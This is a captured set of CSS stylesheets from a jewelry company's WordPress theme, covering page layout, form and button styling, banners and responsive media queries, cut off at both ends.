        margin-top: 5px;
        font-size: 40px;
        /* line-height: 30px; */
    }
    
    .top_Wrapper .top-right-anchor {
      font-weight: 700;
      font-style: normal;
      transition: color .2s ease-in-out;
      letter-spacing: .06em;
      font-size: 14px;
      margin: 0 10px;
      margin-top: 10px;
      float: right;
      line-height: 30px;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      font-size: 20px;
      line-height: 30px;
      color: #ffffff;
      font-weight: 700;
      margin-top: 10px !important;
      font-family: "Roboto";
    }
    
    .nav-wrapper-one .nav-link {
      font-size: 17px;
      font-family: 'Roboto', sans-serif;
      font-weight: bold;
    }

    footer p {
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
        color: #fff;
      }
      
      footer .content p {
        font-size: 18px;
      }
      footer .footer_menu .menu a {
        text-decoration: none;
        color: #fff;
        margin-bottom: 20px;
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
      }

      .copy_right p {
        margin-top: 12px;
        font-family: 'Roboto', sans-serif;
        font-size: 20px;
    }


    #label_tags h2 {
        font-size: 34px;
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
    }
    #label_tags .jewelry_search input {
        width: 220px;
        border-radius: 30px;
        border: none;
        border: 6px solid #d9d9d9;
    }

    #label_tags .content p {
        font-size: 16px;
        color: #2f2f2f;
        font-weight: 900;
        font-family: "Roboto";
        text-align: center;
        padding: 0;
        margin: 0;
    }

    #label_tags .content {
        border-top: 1px solid #c3c3c3;
        border-bottom: 1px solid #c3c3c3;
        border-left: 2px solid #e3e3e3;
        border-right: 2px solid #e3e3e3;
        padding: 20px 20px 10px 20px;
        margin-bottom: 30px;
        height: 275px;
        position: relative;
        transition: 0.5s linear all;
    }

    #label_tags .content .hover_content .btn-primary {
        background-color: #007f97 !important;
        border: none !important;
        outline: none !important;
        width: 140px !important;
        height: 50px !important;
        line-height: 40px;
        border-radius: 30px;
        display: none;
        font-size: 22px;
    }
    .what_we_do_jewelry_bottom h3 {
        margin-top: 80px;
        font-size: 40px;
        /* line-height: 77px; */
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
    }

    .what_we_do_jewelry_bottom p {
        width: 90%;
        font-size: 22px;
        font-weight: 400;
        font-family: "Roboto";
    }
}

/* 
max-width =  1199 px
min-width =1024px  */


@media (max-width:1199px) and (min-width:1024px){

    .what_we_do_jewelry_main {
        height: 300px;
        background-size: cover;
        display: flex;
        align-items: center;
      
    }
    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
   
}






/* max-width = 1023px 

min-width = 991px */



@media (max-width:1023px) and (min-width:991px){

    .what_we_do_jewelry_main {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    #label_tags .label_header{
        margin-top: 70px;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
}


/* 
max-width 991px

min-width 768px */


@media (max-width:991px) and (min-width:768px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 8%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 12px;
        text-align: justify !important;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }

    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 15%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 6%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 16px;
    }
    #packages .content .inner_content ul li a{
        font-size: 10px;
    }
}


@media (max-width:818px) and (min-width:768px){
    .packages_catalog b{
        font-size: 14px;
    }
}

/* max-width 767px

min-width 575px */

@media (max-width: 767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 45%;
    }

    .what_we_do_catalog_main h3{
        font-size: 25px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    #form_catalog h4 {
        font-size: 17px;
    }
    .what_we_do_jewelry_bottom h3{

        margin-top: 20px;
    }
   
    #label_tags .jewelry_search i {
        position: absolute;
        right: 8%;
        top: 25%;
    }
    #packages .content .inner_content ul li a{
        font-size: 8px;
    }

    #packages b{
        font-size: 15px !important;
    }
}

@media (max-width:576px){
    #label_tags .jewelry_search  {
        width: 100%;
        text-align: center !important;
    }

    #label_tags .jewelry_search i {
        position: absolute;
        right: 32%;
        top: 25%;
    }
    #label_tags h2{
        text-align: center;
        margin-bottom: 20px;
    }
    .what_we_do_jewelry_bottom {
        padding: 10px 0px;
    }
   
}
@media (max-width:392px) {
    #label_tags .jewelry_search i {
        position: absolute;
        right: 25%;
        top: 25%;
    }
}

@media (max-width:767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }
    .what_we_do_catalog_main h3{
        margin-top: 0px;
    }

}

@media (max-width:768px){


    #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}

    #catalog_download h3 {
        font-size: 14px;
        line-height: 27px;
        color: #292929;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
        font-weight: bold;
    }
    
    #catalog_download {
        padding: 30px 0px;
        text-align: center;
        background-color: #fff;
    }

   
}

@media (max-width:480px){
    #form_catalog h4{
        font-size: 14px;
           }


}
@media screen and  (max-width:991px) and (min-width:768px){

  #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}


#catalog_download h3 {
    font-size: 18px;
    line-height: 27px;
    color: #292929;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
    font-weight: bold;
}

#catalog_download {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
}
.what_we_do_jewelry_main p{
    font-size: 12px;
}
}

@media (max-width:570px){
    .what_we_do_jewelry_main img{
        height: 250px !important;
        width: 200px;
        margin-top: 15%;
    }
}

@media  (min-width:772px) and (max-width:1094px){

    .bread_crumb{
       
        min-height: 200px !important;
      
      
    }
    #form_catalog label{
        font-size: 14px;
    }
}


@media  (min-width:243px) and (max-width:771px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}
@media  (min-width:243px) and (max-width:796px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/catalog_request.css?ver=6.8.3
body_size: 3243
content:


body{



    font-family: 'Roboto', sans-serif;

}

*{

    font-family: 'Roboto', sans-serif;

}



.bread_crumb {

    background-color: #f7eb61;

    width: 100%;

    min-height: 86px !important;

    min-height: 167px;

    display: flex;

    justify-content: center;

    align-items: center;

    color: #000;

    font-weight: bolder;

    background-size: cover;

    border-top: 1px solid #000;

}

.bread_crumb h2{

    font-family: 'Roboto', sans-serif !important;

    font-size: 30px;

line-height: 72px;

color: #000000;

font-weight: bold !important;

font-family: "Roboto";

}



#catalog_download{





    padding: 30px 0px 20px 0px;

    text-align: center;

background-color: #fff;



}

#catalog_download h3{

font-size: 20px;

line-height: 27px;

color: #292929;

font-weight: 500;

font-family: "Roboto";

text-align: center;

font-weight: bold;

}

#catalog_download .catalog_btn a{

    padding: 10px;

    width: 300px;

    height: 50px;

    border-radius: 30px;

    margin:10px 10px;

    background-color: #007f97 !important;

    border: 1px solid #007f97;

    outline: none;

    font-size: 14px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    text-transform: uppercase;

    transition: all 0.3s;

    line-height: 31px;

}

#catalog_download .catalog_btn a:hover{

    background-color: transparent !important;

    color:#007f97 ;

    border: 1px solid #007f97;

}



#form_catalog{

    padding: 50px 0px;

    background-image: url('../images/catalog_form_bg.png');

    color: #008097;

   

}

#form_catalog label{

    font-size: 17px;

letter-spacing: 1px;

color: #008097;

font-weight: 500;

font-family: "Roboto";

font-weight: bold;

}



#form_catalog h4{

  

font-size: 20px;

line-height: 27px;

color: #292929;

font-weight: 500;

font-family: "Roboto";

text-align: center;

font-weight: bold;



}

#form_catalog .radio_btn{

    display: flex;

    justify-content: center;

    margin-top: 30px;

  

}

#form_catalog .radio_btn input{

    margin: 0px 5px;

}



#form_catalog input,select{

    border-color: #008097;

    color: #008097;

    border: none !important;

    border-top: 1px solid #008097 !important;

    border-bottom: 1px solid #008097 !important;

    border-left: 2px solid #008097 !important;

    border-right: 2px solid #008097 !important;

}



 #form_catalog .select_group{

     position: relative;

 }



 #form_catalog .select_group .drop_icon{

     position: absolute;

     right: 2%;

     top: 60%;

     cursor: pointer;

 }

#form_catalog .btn-primary{

    background-color: #008097 !important;

    border: none !important;

    outline: none !important;

    line-height: 35px;

    height: 50px;

    width: 135px;

    font-size: 18px;

    color: #ffffff;

    font-weight: 700;

     font-family: "Roboto";

     border-radius: 30px;

     margin-top: 45px;

}

#form_catalog .btn-primary:hover{

    background: transparent !important;

    color: #008097;

    border: 1px solid #008097 !important;

}

 .jewelry_search {

    

    position: relative;



}

.jewelry_search  i{

    position: absolute;

    right: 4%;

    top: 25%;

}



 .jewelry_search input{

    width: 220px;

    border-radius: 30px;

    border: none;

    border: 1px solid #d9d9d9;

}

 .jewelry_search input:focus{

border: 1px solid #11959d !important;

outline: none !important;

}

[type="radio"]:checked,

[type="radio"]:not(:checked) {

    position: absolute;

    left: -9999px;

}

[type="radio"]:checked + label,

[type="radio"]:not(:checked) + label

{

    position: relative;

    padding-left: 28px;

    cursor: pointer;

    line-height: 20px;

    display: inline-block;

    color: #666;

}

[type="radio"]:checked + label:before,

[type="radio"]:not(:checked) + label:before {

    content: '';

    position: absolute;

    left: 0;

    top: 0;

    width: 18px;

    height: 18px;

    border: 1px solid #007f97;

    border-radius: 100%;

    background: #fff;

}

[type="radio"]:checked + label:after,

[type="radio"]:not(:checked) + label:after {

    content: '';

    width: 12px;

    height: 12px;

    background: #007f97;

    position: absolute;

    top: 3px;

    left: 3px;

    border-radius: 100%;

    -webkit-transition: all 0.2s ease;

    transition: all 0.2s ease;

}

[type="radio"]:not(:checked) + label:after {

    opacity: 0;

    -webkit-transform: scale(0);

    transform: scale(0);

}

[type="radio"]:checked + label:after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}



select > option :hover,

select > option :focus {

  text-decoration: none;

  color: #ffffff;

  background-color: #f3969a;

}



.radio_text{

    color: #292929 !important;

}

select {

    /* Reset Select */

    /* appearance: none !important; */

    outline: 0 !important;

    /* border: 0 !important; */

    box-shadow: none !important;

    /* Personalize */

    flex: 1 !important;

    padding: 0 1em !important;

    color: #007f97 !important;

    /* background-color: green !important; */

    background-image: none !important;

    cursor: pointer !important;

    border-color: #007f97 !important;

  }

  /* Remove IE arrow */

  select::-ms-expand {

    display: none !important;

  }

  /* Custom Select wrapper */

  .select {

    position: relative !important;

    display: flex !important;

    width: 20em !important;

    height: 3em !important;

    border-radius: .25em !important;

    overflow: hidden !important;

  }

  /* Arrow */

  .select::after {

    content: '\25BC' !important;

    position: absolute !important;

    top: 0 !important;

    right: 0 !important;

    padding: 1em !important;

    background-color: #34495e !important;

    transition: .25s all ease !important;

    pointer-events: none !important;

  }

  /* Transition */

  .select:hover::after {

    color: #f39c12 !important;

  }



  .select option:hover {

    background-color: #007f97 !important;

  }



  .what_we_do_catalog{

      height: 330px;

     

      background-image: url('../images/what-do-bg._catalog.png');



      background-size: 100% 100%;

      background-repeat: no-repeat;

        border: 10px solid #11959d;

        width: 100%;

        border-radius: 10px;

    

      

  }

  



  .what_we_do_catalog_main p{

 

font-size: 16px;

line-height: 24px;

color: #292929;

font-weight: 400;

font-family: "Roboto";

width: 90%;

  }

  .what_we_do_catalog_main{

      background: #fff !important;

  }

  



  .what_we_do_catalog_main .what_do_color{

      color: #d9a35f;

  }

  .what_we_do_catalog_main h3{

      margin-top: 60px;

      font-size: 36px;

color: #000000;

font-weight: 900;

font-family: "Roboto";

  }

  

  

  

/* media queries start */









/* 

max-width =  1199 px

min-width =1024px  */







@media (max-width:1199px) and (min-width:1024px){



    #what_we_do .what_we_do_catalog {

        height: 300px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 5%;

    }

    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

}













/* max-width = 1023px 



min-width = 991px */







@media (max-width:1023px) and (min-width:991px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 4%;

    }



    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }

    #catalog_download h3 {

        font-size: 20px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold !important;

    }

}





/* 

max-width 991px



min-width 768px */





@media (max-width:991px) and (min-width:768px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 4%;

    }



    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }



    #catalog_download h3 {

        font-size: 20px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

    }

}









/* max-width 767px



min-width 575px */



@media (max-width: 767px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 45%;

    }



    .what_we_do_catalog_main h3{

        font-size: 25px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }

    #form_catalog h4 {

        font-size: 17px;

    }

    .what_we_do_catalog{

        width: 90%;

        margin: 0px auto;

    }

}







@media (max-width:767px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 10%;

    }

    .what_we_do_catalog_main h3{

        margin-top: 0px;

    }



}



@media (max-width:768px){





    #catalog_download .catalog_btn a {

    padding: 10px;

    width: 120px;

    height: 40px;

    border-radius: 30px;

    margin: 10px 10px;

    background-color: #007f97 !important;

    border: none;

    outline: none;

    font-size: 12px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    line-height: 20px;

}



    #catalog_download h3 {

        font-size: 14px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

    }

    

    #catalog_download {

        padding: 30px 0px;

        text-align: center;

        background-color: #fff;

    }



   

}



@media (max-width:480px){

    #form_catalog h4{

        font-size: 14px;

           }

}

@media screen and  (max-width:991px) and (min-width:768px){



  #catalog_download .catalog_btn a {

    padding: 10px;

    width: 120px;

    height: 40px;

    border-radius: 30px;

    margin: 10px 10px;

    background-color: #007f97 !important;

    border: none;

    outline: none;

    font-size: 16px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    line-height: 20px;

}





#catalog_download h3 {

    font-size: 18px;

    line-height: 27px;

    color: #292929;

    font-weight: 500;

    font-family: "Roboto";

    text-align: center;

    font-weight: bold;

}



#catalog_download {

    padding: 30px 0px;

    text-align: center;

    background-color: #fff;

}



}



@media  (min-width:772px) and (max-width:1094px){



    .bread_crumb{

       

        min-height: 200px !important;

      

      

    }

    #form_catalog label{

        font-size: 14px;

    }

}





@media  (min-width:243px) and (max-width:771px){





    .bread_crumb{

       

        min-height: 150px !important;

    

      

    }



}

@media  (min-width:243px) and (max-width:796px){





    .bread_crumb{

       

        min-height: 150px !important;

    

      

    }



}



@media(min-width:1920px) and (max-width:5000px){



    .top-social i {

        color: #fff !important;

        margin-top: 5px;

        font-size: 40px;

        /* line-height: 30px; */

    }

    

    .top_Wrapper .top-right-anchor {

      font-weight: 700;

      font-style: normal;

      transition: color .2s ease-in-out;

      letter-spacing: .06em;

      font-size: 14px;

      margin: 0 10px;

      margin-top: 10px;

      float: right;

      line-height: 30px;

      color: #fff;

      text-decoration: none;

      cursor: pointer;

      font-size: 20px;

      line-height: 30px;

      color: #ffffff;

      font-weight: 700;

      margin-top: 10px !important;

      font-family: "Roboto";

    }

    

    .nav-wrapper-one .nav-link {

      font-size: 17px;

      font-family: 'Roboto', sans-serif;

      font-weight: bold;

    }



    footer p {

        font-size: 20px;

        font-family: 'Roboto', sans-serif;

        color: #fff;

      }

      

      footer .content p {

        font-size: 18px;

      }

      footer .footer_menu .menu a {

        text-decoration: none;

        color: #fff;

        margin-bottom: 20px;

        font-size: 20px;

        font-family: 'Roboto', sans-serif;

      }



      .copy_right p {

        margin-top: 12px;

        font-family: 'Roboto', sans-serif;

        font-size: 20px;

    }

    #catalog_download h3 {

        font-size: 20px;

        line-height: 35px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

      }

      

      #form_catalog h4 {

        font-size: 25px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

      }

      

      #form_catalog label {

        font-size: 23px;

        letter-spacing: 1px;

        color: #008097;

        font-weight: 500;

        font-family: "Roboto";

        font-weight: bold;

      }



      .what_we_do_catalog_main p {

        font-size: 22px;

        line-height: 24px;

        color: #292929;

        font-weight: 400;

        font-family: "Roboto";

        width: 90%;

    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/style.css?ver=6.8.3
body_size: 26961
content:
body {
  font-family: "Roboto", sans-serif;
}

/* ===============font poppins====================== */

/* =============================fonts end====================================== */
/* =============================fonts end====================================== */
a:hover {
  box-shadow: none;
  text-decoration: none;
}

input:focus {
  box-shadow: none !important;
}

.nav-wrapper-one a {
  font-size: 14px;
}

.banner {
  background-image: url(../images/banner.png);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;

  display: flex;
  height: 415px;
  align-items: center;
  justify-content: center;
}

#navbarSupportedContent {
  justify-content: end;
}

.btn__order {
  border-radius: 50px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto-Regular";
  text-transform: uppercase;
  background-color: #b75f26;
  padding: 8px 30px;
}

.carousel-caption h1 {
  margin-top: 0px !important;
}

.nav-wrapper-one a:hover {
  background-color: transparent;
  color: #058791;
  text-decoration-line: 2px;
  text-decoration-thickness: 2px;
  text-underline-position: under;
  text-decoration-skip: ink;
  transition: all 0.3s ease-in-out;
}

.nav-wrapper-one a {
  border-bottom: 2px solid #000;
  border-width: 0px;
}

.nav-wrapper-one a:hover {
  border-width: 100% !important;
}

.top_Wrapper {
  padding-top: 5px;
}

.btn-warning {
  background-color: #e0a464 !important;
  border: solid 1px #e0a464 !important;
  line-height: 25px;
  text-decoration: none !important;
  color: #fff !important;
}

.top_Wrapper a {
  margin-top: 0px !important;
}

.btn-warning:hover {
  background-color: #fff !important;
  border: solid 1px #e0a464 !important;
  line-height: 25px;
  text-decoration: none;
  color: #e0a464 !important;
}

.nav-wrapper-one a {
  color: #000;
  padding: 6px 21px 15px !important;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  font-family: "Roboto", sans-serif;
}

.nav-wrapper-one li:last-child a {
  padding-right: 0 !important;
}

.navbar-brand {
  text-transform: uppercase;
  color: #000;
  padding: 0;
  margin: 0;
}

.navbar-brand:focus {
  outline: 0;
  box-shadow: none;
}

.bg-header {
  background-color: #fff;
}

.about-us {
  min-height: 500px;
  width: 100%;
  background-image: url(../images/about_us_bg.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}

.about2 {
  min-height: 500px;
  width: 100%;
}

.about-left {
  width: 50%;
  float: left;
  overflow: hidden;
}

.about-left video {
  width: 100%;
  height: 400px;
}

.mission-vision {
  min-height: 500px;
  background-image: url("../images/banner3.png");
  background-repeat: no-repeat;
  background-position: center bottom;
  background-size: 100% 100%;
}

.slider-content h2 {
  font-size: 74px;
  color: #ffffff;
  font-weight: 700;
}

.slider-content p {
  font-size: 18px;
  color: #ffffff;
  font-weight: 400;
}

.slider-content p a {
  font-size: 18px;
  color: #f58f19;
  font-weight: 400;
}

.carousel {
  min-height: 524px;
}

.carousel-caption .right_img .hero_around {
  margin-top: -49px;
}

.slider-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 679px;
}

.carousel-indicators li.active {
  background-color: #008e96;
}

.hero_around {
  border-radius: 100%;
}

.hero_around img {
  border-radius: 100%;
}

.about_banner {
  width: 100%;
  background-image: url(../images/about_banner.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 400px;
}

.about-us {
  padding: 90px 0px 50px;
}

.about-content {
  display: flex;

  justify-content: space-between;
}

.textwidget a,
.textwidget {
  color: #fff;
}

.widget-title {
  font-weight: normal;
  font-size: 1.4em;
  margin-top: 2em;
  margin-bottom: 0.8em;
  color: #fff;
}

.flex-footer {
  display: flex;
  justify-content: center;
}

.about-content .main-heading {
  text-align: left;
}

#demo121 .carousel-inner {
  height: 100%;
  overflow: inherit !important;
}

#demo121 .carousel-inner .carousel-item {
  overflow: inherit !important;
  height: 100%;
}

#demo121 .carousel-inner img {
  width: 100%;
  height: 100%;
}

#demo121 .carousel-inner .carousel-caption {
  top: 50%;
}

#demo121 .carousel-inner .carousel-caption h3 {
  font-size: 60px;
}

.Slider-Bottom .main-heading {
  margin-bottom: 50px;
}

.main-heading {
  font-size: 30px;
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-style: normal;
  color: #000;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}

.main-heading::before {
  background: #b75f26 none repeat scroll 0 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 100px;
  z-index: 1;
  bottom: -6px;
  left: 46.6%;
}

.about-us .main-heading::before {
  left: 27px;
}

.gallery_inner {
  width: 100%;
  display: inline-block;
  padding: 50px 0px 30px;
}

.gallery_banner {
  width: 100%;
  display: inline-block;
  background-image: url(../images/gallery_banner.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 400px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.gallery_banner .main-heading::before {
  display: none;
}

.gallery_banner .main-heading {
  color: #fff;
}

.gallery {
  height: 400px;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
  overflow: hidden;
}

.gallery img {
  max-width: 100%;
  height: auto;
}

.about2 .main-heading::before {
  left: 46.6%;
}

.about2 .about-content {
  align-items: center;
}

.feature {
  padding: 80px 109px;
}

.feature .main-heading {
  margin-bottom: 70px;
}

.about-content h6 {
  font-size: 18px;
  color: #f59019;
  font-weight: 700;
  margin-bottom: 15px;
}

.contact_us {
  width: 100%;
  display: inline-block;
  background-color: #fff;
  padding: 70px 0px;
}

.contact_banner {
  width: 100%;
  display: inline-block;
  background-image: url(../images/contact_banner.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.contact_banner .main-heading,
.about_banner .main-heading {
  color: #fff;
}

.contact_banner .main-heading::before,
.about_banner .main-heading::before {
  display: none;
}

.contact-box {
  width: 100%;
  display: inline-block;
  padding: 30px;
  background-color: #fff;
}

.contact_us_banner h1 {
  margin-bottom: 40px;
}

.box-inner {
  width: 100%;
  display: inline-block;
  padding: 20px 15px;
  text-align: center;
  position: relative;
  background-color: #b35a25;
  border-radius: 7px;
  /* box-shadow: 0 0 6px; */
}

.text-addre a,
.label--five a {
  color: #fff;
  text-decoration: none;
}

.get-now {
  font-size: 25px;
  text-align: center;
  margin: 30px 0px 74px;
  color: #fff;
}

.box-circle {
  width: 65px;
  height: 65px;
  border-radius: 50px;
  background-color: #fff;
  position: absolute;
  top: -29px;
  left: 40%;
  box-shadow: 0 0 8px;
  text-align: center;
}

.box-circle span i {
  font-size: 30px;
  padding: 15px;
}

.icon-heding {
  font-size: 20px;
  text-align: center;
  margin: 30px 0px 0px;
  color: #fff;
}

.text-addre {
  font-size: 15px;
  text-align: center;
  padding: 15px 0px;
  color: #fff;
}

/* .contct-hediing {
  width: 100%;
  display: inline-block;
  text-align: center;
} */
.Slider-Bottom .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  left: -73px;
  top: 40%;
  background-color: #b75f26;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  box-shadow: 0 2px 10px rgb(54 54 54 / 15%);
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-prev:before {
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  right: -69px;
  top: 40%;
  background-color: #b75f26;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  padding-left: 5px !important;
  box-shadow: 0 2px 10px rgb(54 54 54 / 15%);
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next:before {
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Slider-Bottom .owl-theme .owl-dots span {
  display: none;
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next span,
.Slider-Bottom .owl-carousel .owl-nav button.owl-prev span,
.Slider-Bottom .owl-theme .owl-dots .owl-dot span {
  display: none;
}

.serv-img {
  height: 526px;
}

.Slider-img {
  height: 466px;
  padding: 0px 10px;
}

.Slider-Bottom .owl-item img {
  height: 100%;
}

.map-section iframe {
  width: 100%;
  height: 350px;
}

.Slider-Bottom {
  width: 100%;
  display: inline-block;
  padding: 50px 90px;
}

.item-caption {
  width: 100%;
  text-align: center;
  padding: 15px 0px;
  height: 40px;
}

.item-caption h2 {
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  color: #000;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.feature .owl-theme .owl-dots {
  display: none;
}

.SectionFooter {
  margin: 80px 0;
  text-align: center;
}

.hero_section .carousel-indicators {
  left: auto;
}

.hero_section .carousel-control-prev,
.hero_section .carousel-control-next {
  display: none;
}

.Button--primary {
  color: #fff;
  border-color: #000;
  background-color: #000;
  text-align: center;
  font-size: 11px;
  padding: 14px 28px;
  outline: none;
  border: 1px solid #000;
}

.Link-Button {
  color: #000;
  border-color: #fff;
  background-color: #fff;
  text-align: center;
  font-size: 11px;
  padding: 14px 28px;
  outline: none;
  border: 1px solid transparent;
}

.Link-Button:hover {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
}

.serv-img1 {
  height: 500px;
}

.SectionHeader {
  display: flex;
  flex-direction: column;
}

.paddda {
  position: absolute;
  padding: 0px 50px;
  bottom: 20%;
  text-align: center;
  width: 100%;
}

.paddda h2 {
  font-size: 21px;
  color: #fff;
  margin-bottom: 84px;
}

.serv-img1 img {
  height: 100%;
}

.Button--primary:hover {
  color: #000;
  background-color: transparent;
  border: 1px solid #000;
}

.serv-img1 {
  background-image: url(../images/a8.jpg);
}

.serv-img2 {
  background-image: url(../images/a2.jpg);
}

.serv-img4 {
  background-image: url(../images/a3.jpg);
}

.serv-img5 {
  background-image: url(../images/a9.jpg);
}

.serv-img6 {
  background-image: url(../images/g19.jpg);
}

.serv-img3 {
  background-image: url(../images/a6.jpg);
}

.serv-img22 {
  width: 100%;
  height: 500px;
  background-repeat: no-repeat;
  background-size: cover;
  display: inline-block;
  overflow: hidden;
  margin: 10px 0px;
}

.about-content h5 {
  font-size: 20px;
  color: #000;
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 36px;
}

.about-content p {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  line-height: 30px;
}

.about2 .about-content p {
  color: #000;
  text-align: justify;
}

.about2 .about-content {
  padding: 50px;
}

.about-content {
  padding: 0px 50px;
}

.about-content-text {
  padding-left: 2rem;
  width: 57%;
  padding-right: 50px;
}

.about-us .main-heading {
  margin-bottom: 70px;
  color: #fff;
}

.mission-text {
  background: #fff;
  padding: 50px;
}

.mission-text h5 {
  font-size: 36px;
  color: #2f3b4c;
  font-weight: 700;
}

.mission-text p {
  font-size: 14px;
  color: #515e70;
  font-weight: 400;
  line-height: 30px;
}

.mission-text {
  width: 62%;
}

.mission-text p a {
